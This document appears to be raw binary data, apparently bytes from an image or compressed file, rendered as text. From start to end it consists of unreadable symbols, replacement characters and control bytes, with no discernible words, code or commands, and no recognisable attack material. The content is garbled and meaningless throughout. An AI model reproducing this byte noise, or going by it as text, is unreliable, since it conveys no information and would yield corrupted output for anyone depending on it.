�|Gۘ@��������X��.���`t�9j�J���%�4Rtyh��i,t�-x*��I���\S��ʮ�<zw4pͶ�ß�yAs��Z�	�902A�P35����R:;O���(�>Tj4{=,�Ґ=�k;���,o�,��}��g�L	��ij���¨�ͬv��Y΀���	�:�WA@r5u��jY��ƿ�Ŧ�+��D(=��X��ɟ�XW�N�I����gC�Q�x@�`�Z`��,vZ���IL�Ik�]�H;�Ő=/�O
�U� Z�e4@SR���uU�!��WC̈́�k��a7��%�Q+��
ʹ�9��^O��>��|9"�~FH��.D�alf�NA%9��H���OX	o�ɛ�_4��A�H)�ofѳ5RA�GG��I��Ғ������)�L���I�d+�lOj��J�5M�ll�+�<�]�fu��9?��r(��`I4�j2&�6��hi�=�.��YV(��P��H�AvΓx����ϟ9Qfn�K	{�Q��F�Y<�2��Re��DG�0����1:�1���_J*[�i3v�d`�jV�fʌ�M%���Q�1���B�^�S�����d�rP��lP3bF��U�P�g(��ͩ3���	9���2�{iis)H:C
c�]$!���Jr��J^�2�$%5ii�!���*y{^���I���{�dZ[V�ʲL��5S�^�i&��̤&q�*�b��֒f��Ags��N��+�P���ٳ������I@���f��Jg[0(��S	&S����C��pg��9�nWx�lhv�W�&�����h��/Ʈɱ�Ulq�C�btleGQc[`r�-s!w=�B��,` ޫX��8�*����~ZϚ�Tw�,��Z<N��O~'E��֥{���Q�J��6�{���rx��q����̾;��Ho�a�p���dz���B;5�����m�*�S�P2�%���W��ٔ8Y�0F)b ���u-m=BS����턏��0>�/E|lY~��1�L�������io��<˽��h�i�ZF����ˊ3��K�����T{l7�i���O7�L��U�x�/�6���W�ߖ?�f�k)��#]�JO%�fe�n��0�PR%�6��9B��4���B��ڝb���1�旷�A��qǎ��mZ,M�M�20Yw��ԶEz�,K��$� �#�_�����ף���j�m��M�(v$���P"�ȉP��Z�0�����0v��jtmF]mK����sXf�<<�j��?%�il��h���n^3�ʎ��V���T=�Poz[Ք�@��I�H�,��=���n:�>J��f�6�U��7�X��]r��N0_�4�χ��W� �����ZUl��� ����"*��lUj:�"��d��$��U2��b�ˀ��h՗��	�H�CM�tǂ�WE	Z�C!Í�@'�S!�Y{��Lv,�)�V�5������Ū��O>�eUzt���w����*}���/��y�Hs��2����G
�=
9����eY��T���xr�q��W�D�5��c��^�` i���F�M
%��ʕ���J�tJ���T���J�h�OP�x��|H�	y�x��z��#�*δ|`��H	Ɲ�T�"�9��� %ԝ?H
�H
k��>�Dĉ
Ҋ�����	K����xXab�^aj�ra�|H(�z	�!��� ���_:5�ҡ�xt�Ix�ߜW|�]�ݚ�������`��
� �����̈�Ɵ��̈����G:�4��Pb�� J�:]R��awT�#6��`��a�a��Ap�zH�!�LTN��"�#����ˉ0a?��.���_������^�Kc�=�<	��z<�n=c���[�����7:���"��#��c;��;�#��^��b>�>"?�#���<
$��-z��K����IG�1"A���(#���Y�=�K�P��`7��``_��Zd�����(�
A�����K��^���t��OB L�LL�K���e�t���NLN��7��Rވ0BU���(�DSU^�H�ν�����H(�r�t�->�K�H[��nq�H����4��) ��B#@�_Z `^If<���D���c��_�� �b��6NeH��c8�Z�c@f`r�g��v���e��U*d�A�|�U�%Ü#��H]Z%K
�d�UJ�(���fW�~�NHc]���^��N���M�D�K/�$2�U�s�f�bM%�dIlte\f�hJc���w!
j�[��_�O��L��]��T��'�9eX��Ҙd{*�3����qI��O��|��h�f�(P��H4$���g$ْD�
g���r�a~B� ѧ���z*�wQOo�t�%ebXA4Bp�D���Y��(�v�Ă��85G��G-bG���Y��LH&L����@�ɍ�h�h�0�k�p�ŋJ�~GҧH0'���Bԑ�(m���)0�P�ZՕ��fM<�)��mǚ$ċ�E�H�N�֚Z��b��(g��qn	����Y�\���E���i�ǐf*\ �Yn*AP�u*$�']f�~>�3}j��h�D��Otb�v�9��QĨ�����F^�\��ި����~�`Di�RȢ��`4�wZb�RhR�E�ކ�����*����D��B��UY�DtDt��hP�N�\p��_���͆ ��O��@DJO(�_�DV���fP�R�����8j[�ݯvFP���j�.r@'��D����w�{F�2+�^3iiÆ�'�*hw�I�~ʁʕ���l^��^@,i6k���Y�YjVp�H�\�v"�m5F�h��������X�l�xgS�v�L�2m�X ��Nmr�I���?l�F�fE��`�����RD�v,������RD��I5	�^ھ�śa�~������"�$�j
�����iF>G��D�ܩ\
���IA�k~����d�jZ�jym�Em�X�ÐF����h��� �V,Ū¾jh��ڪB�~+�ݶ-۲���mzJ���+�*��bl��������f�۔��kv$�{�l�ʔ�f��<�X��Gx�����ӆ�T���@��jkg�H��j�/[�k���^lmr`����g�lN|W�����KlaG*)_�s���/H���o��mL�ڪB
���Bi�niG�nr�f��Z�@ܧp�U�����)-R0����jǨm��E�X��L	����Bp�X(�2��V�^ .��ap�ٶ��a��H��Lf��:�u��|��f���.�]$pg$5X��Z�s�TX�B�F�"qg���p
�-���!3�!���ҥ�u�s �#�p�Jv���)L��)
ArN0�^�fB���	vT�}؀$��b�i�����rRg��o���/�f�ip�����#\��h��1�ް��`le���/��] �*/~�q��p#'2�Q#��#�����	#O�%3%M���Is������/$g	O�r�R���Ph��F^�y���sf�m4Bk1�x�3K������Bd2ǎE�����\p0����̒%��&�%r��G� �C8�3c�:�p	'@��<�pv,�>!OSo=���/${�N]�	��(��)O�i��2��(ALu�v��*�?�tq��H����Ɲr�3�sO��KqI.U�:���D��0�i��Q�n�r-'�ˆ]sr$�P��!7�O#oP�0c˅;���3=���؀�h��0[��_S�L�Ahg�s���Qk5HN1��3��/2Cɔ���Pp�����i#��q��{�k��\L�j�P��m4�4�5&�J�DQCɳڰ@�u�r��*6�lrP+2PK�
�h_%EN��3uRovS_����Ss�=��(��DX�@c�AO� 7�n{[X���3pj�a�6��9v�ئB#(\���򧬅��4��^��K�*gP|uI����u�kx�8�L�B �t	GOz3��fH�:�<kvJ�e��}��T�ˆ{Q�wWt�j�AC���F�5�6Gw,���֝���q��� _��_ID��o؆��l��y�v��3����wm��48����X|�u��>O�*���¡3z��¢�w��9�8�uD|9���|{�ߢ�30�4{�W�� a���7kg(�6_ 1�2O�X["���,���%'5C���� ;���*����l�J]sR�G�O�30H�fŝ���ċ��x�72* ã':�?���0����NzfW*��L_OL�>����~㇧��y��%9�B�Nΐ�W���:Ǌ�]puR6���o�G��Z��[/��J��`3�r�E��:��b������[X���Y��,g��6�i�ĥ���/:�/�"KC�7�����Jz��C:�OEz˷�׬e�e}>#;�fy�F���yW�NV�����i�y�,�ݱ�^t�����Z����s�{g�u���<��EI0<�[f�*��r�8ƫh�f�}���yd�5���# ����/>5���/:# �;����U�;������C>Rg�WK��ht���'��}^!�x֐>��d�}��|$N�-�{ot�,�������_�[v0��r�'$�2����5��#?k620~�/��ކH��3�4x�������3��y���y�{���oG񇅽?D���^�?@8P`?�&T�pT?�)9[���Ç-�M���%�OYب��G#"H���Ó
-�l9�`�Z���B���ZP�X�fњ��i��))i,���`BU}2��/AFU_���BT=��jт*ToQ����ںw���뱟q���P�����U�֥�/�����`��*&�@��%-���y�ʱ\�F@s��[E��L�_*�Y7�<� �	�&$�x`*"Z<����c���h�q�/�ߜM(�젭�N��?�3)�0�bH�pQmgϔR߿�I>/�u~��䳎�T��!�>��0j!1�8�*�D�p��
:(?	�p(�$��*Ci��6��DL,�ET,*��'5��i8�Z0�B�rj�Q�#@C���(�:.�����8|�����ETV��-%�lɾ�ȴP#�󯙕��L��,jN�*��#�<��+���L(JSB)hJ�F�b4l"Cs.�5�<r$)��ͦ����Fۜ��G�&��8n��F�(���y���(Cҟ�z
�Y
����W�����Y�ȇ�:�1���2>eä͆����̄м6ɱZ��ͥZUhͥ�2PT�T#@3L����P]Қ!p&I=c�R�H�(����G�� W�%+��P�ATH-X�S�q�'�{߅l0�(�������������b�'r��5�ׂ��b�̓��d�=�.Wq̞�}�Lm�k�-� ���M�b`�:���2B`�������������.{�%al�G����s�3sikʹ�>O�x����
�Ka\BSSK����W ��Ɔ�[J�xqy!H��#J�5s\�u�,෼_E���i�����%H=��
	蠟%z�i�Ci��^7pQ�.n��#��硿@ �i\��ZL�%|Y� e�c6��@�͗m�Լ����s��f���[o��c$�EO���f���,~�[5�@4s�]�b)��~����c7)���r��uih�����lE�L�;�PD7#���5<��f"q�*��J�$���m"t�!B�?��o(A�c~��O<�"]~(+�yƀ]$�X'�/��K\6¢�$hm\E	�V��yX[�F��`kxԟ?�qǮ�+ld��H��z��Ƶ�!���[��e�Kq~}�d�RIC�R\e�d~��H��)���(ݖ�+�ϕ^�"-Gf��Ae�c�/�U��qvh�
*��F1�B��tf��f7�մ&ۦ<�)�����7�Nq����ۢ��9�ѭS~�̕��ɿ1>P����2�L�����,f\�1h��E2�4ko�phCW�Pnjs���E1�Q�ntx՜D�hEu�S��4)�lYϓ���a��|�O��-5U�.R��r@�xF� C&�u�u�C�EњV�ZKujS�<�N��U��U-�N��Ҝ�Ik�Օڳ�e�����esu��Y`�ә��A}��*���� ��	�!�dN��A;�a�X�B���u�Ѐg�KR��e1�Y�j�"��Wo��Φ�����<SJ�����.e�iY�ֶ��e�P��������N�1�i�¨��+��\�*v��un�`$Ԁ��4+K��n���ŨG�:K�nU��DkW�����S��U)kY��`�S���/[k��)�pQ�3\��tЁoJX���p��!���2���}�P5��]@pyb�x��%6��:Z+ޒ��,�:��+�z���3�)~��V�η�7�]}�;��.�-w0_�j�bL@�(,�k�f0Cʫ��9Α�&#�f.D����%s
R��0�ho9��\�snQ���H��^Ԗ�����Z����x�pձ��[[ y�P����h��X����(�ɭ�3��E��'�Ș3L�
/��kNF
�|���)e�g]�Z�u^qyê���Z1��.i��Öم�1�gk_i�wь�-y��m�ƥi.�.���{���}�3����c�"�3��S�jV���:(3L0P�h�v�G ��7x	J  �+<�wx�!�p�?|����-��o��x�A�q���%7��Q�r����-w��as�Ϝ�5���S^6�����y�o�ۡN�諥�<�M�����3������H�����YY]��S}\y#vc�khm�;�`�'p�c�w�� <����w���}���x�^�6(��rm�y�DUE8��%s���a���?�\��Ճ��y�h��^G�%,���E(�hm�Ԁ���+j&UdK(��|����7��|�/���w��}�O��շ����}�o�M��6 �h�ҍ�3v!����Z��r�_8#R�����ʨ"C�GՑ!�P¼L�j�8��l&��:l���% �d��A0P3p=�A�E�G0I�M0KpQ�U�a�e�i0kpm0qpo�u�y��0��p��1�h��a@����������A0Mt@tA���"�`!��>!l�~@��������",����v����(m�z��V����� ���@q�!�%1)q-�1�519q=�A�E1IqM�Q�U1Yq]�a�W1ˁ����XO謰�e v!wA �쨜�����P�<ol�	~ F �aF���n�A�|�� ���rʯ��j�K[���`�`����1�q�����2 r 	� � 2!r!�!�!ˡ� ���ьF�|��v�!�p��Q�"L�*���M���o
�F`&���|!'k��P�T���p�*�8 툁%�x���a �r*��*��*�2+�r+��+��+�2,�r,Ų,��,�2-�r-ղ-��-�2.�r.�.��.�2/� � ��� ��/#}�K���1�v���/�v�t�l������%�`3��F`p`&��ԼQ2y�'������t
�J��Pnm)IC��@	����	�x�7{�7�38�8�s8��8�s9��9��9�:�3:�s:�S:��:��:��;��;�3<�S<�s<ͳ<ѓ<��<�3=�s���  ��`#	S����!�>@�1�r�8`
̐ ��g�����q���!'K�t5�쯊�Ҋaj��xj����(���@�A*{3F�sFٳF��FiGm4GytG}TG��G��G��H�T;e4*�@�A� �a ��N?	�0
��Ӎ�A��A�ua@!�@u�N�2��2"4��	A�aPz�@�2{�����,���"�¦�?���h�Ea4F3I�Q!5R%5I��0@��0`&�R5�Sed�8�S!�d�LuUY�U]�Ua5V USUVm�Vq5Wa�d�Tu�W'�=�2>i����3K��J����1�LÔ@M�&`
r@�����B�a�����n���|�vC1t'9t0���6ێ�&`�
�?���8XmU*1 !0 F+��auR+!��`�!z�aMV !��U+UV dE6d} V1�b��0`�A�Xv0V`i6*7�$vU��@vdC6Ug�f�R���h{�W}6d��e�vh; �PVT�M��ivXk�p�0��͘�Y�բL�����Z���	�A��~`��� k��a�!]��4m���P��u*N��Ȍ ���4�����5Iy3svs5�s9�s=7t�8)P��	�A@ws	�`'V2�rVtE7u"X�v?w
v#V`w[Ws�`�a*`��b)!d@xC��h��d��:�;��tSVa1 *y7sI�	V�	d�|y!�!U˷|��s �v#�wx?:��A�w���Ws`Tw!d sz}S*e@B������!�V*���Wbop�h)8|��E���4�A��
��Y/�X���K�Ks]�L�a[��<3���o3��������NwpK��5����@��s��X��i�@Q�y'�7�X�����8��x�籀�R5�a�xb9Aa�z@#�Af�Xz�����z�W�r*}w#��x!�v���f��j��w����Jv��R~7��24���bYW����%�v�r��x"VV#�V���w#x�wB	.��A�i9?�W��|`}�!���pa�Jy��Y��ٔ�y������-�Z��1O�d�lݕ]{�Zs �������	��A&�`�Ӏ���v����N�^�Nv��t�Di��@���I#�E�9��Y��ٚ-Y#�7����9!0��BU����8?�A�Y#�!9�!ڌ;c$��`q���
yb���j�9!�����%�q�����ny~5|:����Q�5��'B	��y_����!���3r@"dz	��Oz�'��+���8*�� �JY��������Z�Ym� ��3m &��������t��N봆��4ӯOw
�~�)/�ڍ�ám�*U[IY*]{�_��a{�e��A�@�Z�c�t[:!�a�b	f;�UI��$br)���A	�Z#���W�(`�z@ya3��6g]���Y#�`/�Z	�!d�Ob��������2�:��� �������@�؀� #r��z�w{/�z#ȡzy��:������!�`� ��y'�Ú4$<��z��y�{!����i;�i|ƍ�:(�?�k�+�:���Lp'�  :o�-4����`���	!��!`��W��T'��k��x�I��l��K���#J ��r,��z�����sW"�!r���r��ì5��;��7��`�$�+���!��b	�`#|`��	r�`!y$z �U���!:�	�B�	�t�-��@"����o�{�ו ��*� ԛ���2B	ʡ�b��	<�Ã �)���`���+qAu�Ժ�@y9<�A�y;x+�!��ݧ��/=w�}۳r!9����:��"�A��>-q�����}������{�{��n��1�q��%g�3q�����N�U2,˼�w��R>̨�IC΃��g[�e[�������Ѹk^���o�@���	�c��� 	����{	0�(`J�B�������	��������������@y�A�[	��
|�๣��@0�� �!�ԛނGB	��1��u �s������z/}���؛�?����ã�둵��ݫ�!��ǀ�y~����``	��~[/X�����uڃ��=���+��s@� �}����q��?������ޱ�� ���>
��n�#�|�o�n�1�����ˋ<pü]����� R� V����V%\Ő���#J����
`@2jܨ�Ǐ;Ɖ��l!?����䱇J�(�wLI6��(�sVǋ8��ax�,��3w�C���$�0�,7nL6�!
��ꘪ^�I��0k��-k��I�f��3�Y�"�"��F�����tX�p%*1LDoRk��1�%xS��QI�ϠC�v�y�Нkv �4Ǹ K�ͫ������Xy'��M���������[F�r��;�]"���)�=Ȇ��q�*5kf�T�V�oȾ����*D����Z�j�گ�W�����K1E$��4�P��1�d17O��
5Y1D��`�s����������/�퇢/�0E
Q�	��w|�AW�E�$I��ӃnBj�_��a��(L7��C�8�'Hf4eSlxQN6�d4M8�3�t L��cL�<D�ά��G�v`J<���l�!2Ɣ�tBp�K8
��D7).I�Y�MsS6H����8�@6��
��PPr�I�079�1���G.=�窽9��KN��t��t+��?����m��Ob1!�P�p���ˊ:ҹ�fZ�y�߼�2�н��w_-)��ˈ!�BOLd�`�ǀ1�8t1�����p�Lz(��!
C���W�.�0�@'�XD
x�#���؏ۮ[��6���pbND(�����t�=8щg�8�D}�� �(��J{��Eԝ�5;S���.hM���]Se
���'�tc�;/59�W�e��)A�?RN+jd�PD� ��f�L2K�CqB����`�P;�v3F=���}+���2�`v���#;\ʹ�*[�
��D+,��r���el,A�ݼFl���5o/�	a���@���f_����o���+��蟟����������&0�*2�p��Y�����x��d,��X3BԱ^�@��W-��L@F0Z�&`�|�(s���W���Q#a��q->Do2S\h'>�N����)�-�p[�ԫ)I/�8�Ֆ�Qq�	wM0F9�Q�� "�h5<*�t�q� B��D�s����F
$�� �0�(ć``���X�f9����j	Βu��p��\^�o�������G-BD���A�g��@�y�.�䠏#L���'�z������WV�'?�Qѿz᱀#:05ć�I�B#�FŞ��.d��[F��� �O@#�����
��'Ѐ8g���Ͳ=�QED�y��Q���EL2���rI |դT�C�8#J`C9��M=�uȜ���^!:A\.fr p�!K0��
�e��t��K�R�]�t=	� ��Pu'D�E:ʍ����iN����b(~�\0���� �yg�Cà�,YP�"E�����$��[w��gM�&Y�%k6�� �M�)�>�J�{5����S���^0��,��>s�r_�LQ6(��#s�42�Bp#�C��4�� ��H�6:����(����	L�'�ь��W��"�|Hl��#ν鶸ͭnw{[B�0��n�o��z���)��Q`�
�����N_�J7�ƓL��h�I7�q-%L�Xb�os�%D.sp�-kL	�Ji>H�2���+�����o�]Ɨ���V�!�TQ�b	&�F٪[�0Յ��m��r�H�	�YoR(�נq�ײF�k�nQ	0���K�����o+�Ŋdx@�E�J�|���PQhT؀�#.8�0/���5"�X��p�?,/c	���xyM�f�?�؅Hk�Ӟ���`Ő�Z��V���EV��>�	0�Jl�r�a�c�V��(��m�u��8��
P`i�9)o���,Ap�p��
ﶡ�I]"�������,�g8�2끩��\�a���0@��H���*G0�'gt@�8n���Hm6v�R2>5�j��Q��Uzw�[ `Rw�HL�2)�S���IS�sB�Ƞ��*�ڍ��xµp(���� ��^'�a����{~�8n�a���G� 1�q�eE��_��/�|��c���6�-�6����E#x���$�2��$ڏ��\2�]�4g��v:��w�Ȟ%�c\ Uf[�p�`���Jf� �y넭�*����qk���C�b��Q�'��M�p�V6��[$�d�9�3���2�7���	&������1��O�9L�^�z��nG\��m�-��o���q��4o��:�dK�pD��.!�m��`�-�ѿ�8MA��(�+N���sq��L㙉���x�%�L�7ڸt�����#oߊ����nL@�u�0�� >aY�Ad����`3aϿ�1�D��fXZ��p��A�txuP�t?Bn�wj+͠k66 He�{o�\ k��
+p���_1`�vw�J ��%�װmM�7sQ��%fQ�[� J{��b�]� #�͐���Ww��4��9^fJ���wc�[U5H�`��T%����#o@ǰu�O߂[C{��
Iq{�rK�ob�or'h���DU{b#3��(`�0�`#؇},c � !G�d!�>��r�r'�r	M�0�X���x"� ��Y�K��CGt�d�1g�N�Հ�D[S`��|�،����hu�6w�@hθ�ư�.������| �#�k�h�߂��l5g'Ͷ>��ј6�������ʈ6XbA���$����ρ8�P_�8�U�^ u�;d'��Ǡ^��|�����HQsN�p�99�7��IJ�'�[�'� ��u�3	�M�j�8�rh	����x�Q����v-�G	|g�	/A�Ajה��9����1�b'}���2�@)p`}�����}�K��K(2��0�'?p6�Xy� ��0XP!��O����ϠXafM�xM�M��@6���KG�t�
xv�O��c\9�MY��AbPA���6����%ic���y�(H��Q��5H���l�q$��
�biI�,	a1�b^	��)�P*b��	w��
�r]
	�Z�a��;i'u =��y��x�ǐ<�j��o��)�9)�C��w�F�����;ќ^��SM�W�l����Й�q��}�bGI�N�%��wiu ����&^ Q�gJ()�]���h���	��2�##An��̐��X��>�?"2�4Ӑ� "'`�sԠX"��'s�@@��&��sË#2���/�p�@v���Z�ə���u�Z٢vʌ�xB*�,ʕ`Q��(�M���G��_�w����&˰��h��-	B�T�Q0�)�y�P�Ȍ�
6؟%8ܰ9z��k���˘l-�-�}ؕ)iG��N脯�v�v�(9�����@p�bHG٢��tu*v8o����ГP��C����X��B7�j'���N�*s!:!����*v^0t�#����0Z���p}&�� 7���2g��I'���d�4�Gz�@Ϡ 
���"9��p@
�
Y���f�eM"��0{Ȑ�2b*���T��s>L�F��R<(y����N۴P˴R���y�%S�O+̶&�8��ٵ�FC+���PH�{1�^�&Ϣ;�b�Z�h��PT��^�9`Y;��Jw�9�K*�ʴ��y=�0��K��J `e'-f;���Qۅ��t�<$�T��k�0������TK���h՟V�Y;�o�ʠ�B�Du���;�
c��b�{��; �O9�݀�ʋ����*	�������h���qX֗7���ǰk�AK�B�ME
?�p8�rФN�
H:S*
Rs�0� 6 �dY�f� d��r.Gb�K#�f?;�kl�ZG��R����� �"����RJ�(H �$�­�� ���*�3	H�Ѵ�{��0]hDb_񏵆��`#L�7AR��ŋB���|�ѹ�Bs�\H����:f��z�>�
+|Ä�		�nA�pNB��!,�@����bop<�d�R�F@0�Ӻ�zøo�ҭ�6�n$��L�����Ґ�ML��8����;Ɗ��'��!䴎Ǧ\ʐk0Z��	�Š��$N��֗25�2�A�l)�"����G��
N��wɜ̲���6�0`���~��1����p@k"�S������#Z�D�����Ù��M��tJ��\��|���
!��H ����vKCx�@�<� $DܘQ�,�ht�b�`��b������V��������>�\*h^��7�bܟ�p�0��������Rla;+��75� ��0}п��Y�n�	C�ϐN�ǋПE�<%�^D{�6h�����`l!�J�������4ņU����\� 9 �v}�q����̐q6R��5z#�4������*����p�Y��0���s��\sC sY���0�0� �� H�@��rΐ@��d�Edu֙�ϸ]�׼]��܄V�_�۸`��fL3w�j���ݟx�n����=l8��p}�8�	�� ��}�찪���C�r�ư���#^П��p��,m�V)�2�i�����K��lal׃��`1��%��5��	��}�%������+���@�Ĺ�Bύ��������ve��,	�@�(�}m�R�fK}�!M���1���Լ=~'�p���۫����3`#0R��g}E�P�k9: ����s�du9̺�
���(�
� h�h�
ά
5�eYpL\�#0]�I��S��� ; ��s�,Z�����l���R�3>ޖ^�~�$�q��>ޒf���=8ݰ�� ���]s�UAUE�+�Β��� ��%V�|�V-��R)���☎�����k���ޟѕ]��`_A0ߕ���$�n��ƚ^�����x'Ѷ�>�y�
����8W�8�����P��0�%����2��>�<A�y�5���<H���`��Ĺ�
�V1�J��p��"Թ���Y�B��%�������3P�x#�-\�� k�f @����#?���L��+ �G/��t��9w��ٙ�  ��|��0 �Pdo & �`��>("��L�![ό��Ϻ��Mnן�����h(����ע,K���) ����^�Ϣ>`��f��ИC���^Piq�����������'Q�]��M�DA�x�s�B��ʶ�-��0�����^l��fm��|�{���RM���j1Ԁ�W�l��pA�;�(�E��A���<D�(^��Pzs�Q\����,i������<���3ِ\����c��-s�Lb3 �nh�Ǐ� �0��I�)93��N�U1Y�b5��E4h�P���	RM�3ŉ	<�嫖._Q����kW/��`1;vL2jȐ�[�j�*Ua�}E��i�pd�� iȤ-;6Eg�&�8Q�Ŋ�r��3X��N��i�Z�ka�ٹ3�U�ڪM�i�9J�P���kرe������ڳe��ml�D��%*Q��e�۸�
���nc$6a�KF�e���n��]�1������:׺u�c���(a^_"���s����Y������9%~1.�Y�sƉh��grh&n�i"���7\ʩc� �릎f�IQ�%����:X�5����� <���&��fY��[�.��p�G�[P��pQ��0 �6���)����)�5ݴјq��L6�|��:�����V9��L�i����(�"��@]���2_��ʪ��YK�m�t��H��A���p���Af (���i��Uj<P
)>=��aL0�g���*`-��)�2c��>cE�Ӛ-�4TcM%jU2��j	��VʱO"n(he�5Ϭm�o��8n��8�ǇY����#ȋ�`I�߸�!%�i-�g܁��0� ��68��$e���g�x	�wBg�i��qذ��n��� �r(�<�DKZ�V���I���Ŕ�$v��rTV�f%r�e\���$����q�q�f�ȱD������܊��9쎤�1!c��t�[bj�En�l�{�r�ͳU��C�t2`X����(�V�ZԲ]|y�QX�yL�vf�%��`%J�ƭ���Ag�BE�)�0��ifTjXu&��`
Z���L@�$��*F�,3Β���ҞE-���ts�޺��{��qؾ���{�\2��:�<Σ�ܥ./�(����X����@ ��=\Ђ�pG.�0% `Ear�׍�d�|�Q�0|Љ:�	�!ax6����bm�?�� b��EybV�5��g1��3���t#3.rQ����@�̆ % ���ӊ�)!_�Z6(@����6�rWB�V�1�mKH���Q�aclG��?nO��k�1fQ ĄN��E
�p8�M@1��S
	��L�*������S@0F^��V�����,��
�cŘ��A �5pAN0$� h�J� ��0hG�t0��h�.0�+�ܪ2QyJ���,�0c&�kV7I�0��8c�X��uNs����\����NP�� "��N�����'�pB|��gQ���}����P(�D7���s@��P<A��=3XG<�f�:��8�CB�}�:�80���^(�V$���PBZq�N䀎8�_����A��XES�Y�!cPPo�Q����G~�
�G;�Ihr�	?
uD:M�ˁ�%|�J@D7��U𜰜!U�:ѹW�B鏁��t�8a�ÐX��x�@:PJ15MGE���3H�^��=� ��`j��E1P1��p�S0���9��j�=����I�@;�Y�c�5��&Ћc$�W����.=cIoY���7��v�DJ�mMq�;^���W��boW�;��������{�6|���c�B}�+% ��d�(��;���OJ%p��k����^Зz+`�}D� 6�5XJ`�:XĲ�oz]S��h��m/�h���#���s�a��(�r6$x��]0���~T�"�5ĚB4�����}��`c ᣋH��ǅR4��|.&��F��+�]Fo������X5,3)�æ`)p���%):H�0*w+`-/y�H�[��	�H$��?0Њ���X�j@z�6�
����0�	��&0����B�A�j`Aa��5�/^��$���5Y��r��h�F ��4G��Ц����_�^�58�r�=ޖ����r{�p}��������pK1��}s��}bo����0��Kn���/�q���VTʘ�|��m
�)�-yxq"Nm����߾�z��o,�����r%�n���������pr�[������<�Y� 38�L���q`؅Ɂ`���:T��Yg>s��J+xq:U����$/x��v�cP`�/�0(L�p��Pva@���B��-�8Píu5K��b�H&3{+I���žf���lU�`��+Z�p�g^����9�y�g��_8�M_z̃M�'��/��z��������_�����y/�ۛ�ז=|y���#?��g��UO��C�%�6��)n{�c��G����ƾ��%?�_~��w��߼�I?}տ���w>�=}�7�����|�?�k>�k�<>Կ�[�����?e(%  �����;�l҅؅gH
���� �	���)�]x�D��g�ԑ�W��x�x~X�e@�`&���pӂ*Ȝ*x.>A
!ds���[[.悂b`�fЅg�&GjR<k�&�x�e  �'p�x�95��5lÍ#/�>�[�v�>�/+3�zk@��7��?D�?�K���}[@4ӽ��>9C�i��������6>,1����=�s/�3��/��?����/~�>�/Գ��+�M�7�9�[E6�77����ʁ�������]�T��)�U�0�;Al��Ê��]P�x�WȆl_�!���\��0��3�)`��`�*��؉�2�xB(\.5���c�B`�\���ˮ�<o�$��'=�����HE?�E���D����c�l��K����;> �?D��#��;@dD�Mt=�+�L�I���kEKlD��9ʎ�HOL=Fl=��>������JA���+D�Dʬɛl�@l�K'��՘� ���*a� �@6a�Ɋbz:H)HLb��@_�R�&������v��D
p�( ;�q�:0z� &�-��HU �@(4�r�^�5Ԋ�c�H��DdkH�ljH`fx�aK�I�N�D��Ș<ċ$���I����3���H����ʬ����ɮT΍$��N��N��L��TN��8�N�l�����Tϱ�ϲ��\��`� ,b<��\Q��]�B��Ds�^P�,�c�l��N�~�^��g�������;5&0(�a��l&��Փ �MƬ�"`L�#<���a���i<1�<ix� �`J�d�������C��Ϊ���O*�J���*]�(N���F|N.��&-���N3�O�H3��;d�8�+K+-�I,S(N;�R�<Ne�����$��bS��<Aa0��2j��ͺFXh���؆؆e~�H�d��)��10�u�#8�1�p; ;ʚ��t����Ђ5�]��Дl`��BV@��+�͢i���|�"�<g( ��x�R?��m��7O'5��Wr�S@5O&W���'���|O�4Nu��tS8�����um�ruR{e�Y( ��E��k*�pMˉT�؅v0������,h`�Ma���W�4UXU8�(� _`�߱�v8���[M�`҂ܜd��(PUX�	ʁ[�-�dH_�,�����
�HHk��iuH0x+a��W�5Nt��~�ZpuΪ�ת�Ϋ%N5ۮ��S��I�,[�][��W�-�5��'�VA*���̘���
��
-�`CN)\����Y��# �ڪ-U;�<5T���,ЂS�O�5
`�Q�ᐆ)<�^Xm�BΪF��lZ� 9��o(%۽]��]��]��]��]�^�^�-^�=^�M^�]^�m^�}^�^��І��	�I��xMׄ�ˉ&�XՍ�b������uUJ�	���XB �W3�d*.]h��`������L�ԂgMA$P�U�����g2Z�IZb��]6TH�m�Q[�`aa.a>aNa�<q8��<XV �b�ۧ��F���[��Պ��X��K�mD���^��47X�(`  Q�t�)8�c��Y��5]uU��!�1�hHV���m.�]h a��e�   k�@<�c=�c>�c?�c@dAdB.dC>dDNdE^dFndG~dH�dIvd0(��vK�|�ir:ͺ
%Z��$��TxP�x�W�@n�������]�%_}L����p5Z� a`��b�fW��:�m���ǄP��gh�́��M�i�
�|��t�#e��fpgqgr.gs>gtNgu^gvngw~gx�gy�gz�g{�g|�g}�g'PK�����ON��XHaPL�b8����W�WF��9&$Ђv �5X#�U&�K�5��\:�d��Yf.�L%���k��H�`�e%_j6hi҅]�H�T8^�g �yl�>j�Nj�^j�nj�~j��j��j��j��j��j��j��j��j���y,�ػ�0d�Ō��d	�˄V�O9�S^�&i��V��)�8&#h���1� ���(Ђ[�YH�P<{t��S˶c�d d�qd�t0 ���QhJО�i�	�eC��g�\m�nm�~m؎mٞmڮm۾m��m��m��m��m�n�n�.nᦀ ��}�E�&����a�=m\�a��T��Z��X0��_C��b��1��_-��f�`�N`&�̵-m��8�=n��E���bV�r:���	0�m^p_��O馸V��p	�p
�p�p���p	�k�pG�p?q?q��/qW���q�q�q�q�q�q�q r!��U �"?�#Or#G�"o�%w�&/k)/�l:�~�DI<	�3eLzp��e�h؅���8���k�qX`� <Е(��Cu`�#(fA ւ���5��Y����p�8~`g�O>p�6 opoz���w�7qN�tMuP�qOG�R����7qg�!uX�uY�uZ��?��%g�'�u(�u_�r`��_�	&��b��c��M�`Om�޽���fj/<M� &��5�ԁ 4M��\�ˬ�<��҂0���F�����0�hͭ�(���Ɂl��l���a�B	��Fe_���T�����t���
�x��x���xQ��Wu�tW�qV�q[?u[?y�Oy���^'v(7�d�u'�udo�Wr��yf/�������a���3�Y�dX�[��_I�g8]8�k0p�nB��f�3H�`�H�)��V�L�v��QS. ��3�������X�w`�f;��S�HU�b�0Q�_`#m��i��P��f�x�gq��O�t�7y��x���'�O�_y�}�}W�^�y��ybGv��y�Wv�7vA
zه}ٗy���L�a�U�Uzl�I�
fH�BX� ���0��"` v�3x��^v�#8�>�050M]3���Pib&�1�-�
D*`�Y)�o�l8jP�i X��	f�X�	�tp�
����!J�h�bD�3V��j#ȎG��X�I�?�L��#̘(M��if͛:w����'РB�-j��*���2E��cS�N�.�J�jӬX�j���W�K�f-k�,Z�hײ]����qk�JV�n2_zu��ի׮^�QsF�FU���*6P��NNJds�̢?S8 �bÆ	(ZL��(&NL�qB�(Fj�8R�D�l6����ŌZ�G�R�Ӟ= r h���	:&�U�\���M#���b�;�XQ$N��K�l���̕�g�T���f��������?�
